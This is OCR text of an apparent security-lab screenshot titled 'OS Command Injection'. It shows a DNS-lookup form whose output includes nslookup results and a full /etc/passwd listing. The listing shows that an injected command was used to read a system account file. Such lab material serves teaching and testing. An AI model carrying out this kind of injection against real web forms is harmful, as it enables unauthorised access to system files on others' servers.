 / OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 192.168.102.2 Address: 192.168.102.2#53 Non-authoritative answer: www.baidu.com canonical name =
www.a.shifen.com. Name: www.a.shifen.com Address: 61.135.169.125 Name: www.a.shifen.com Address:
61.135.169.121 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
信安之路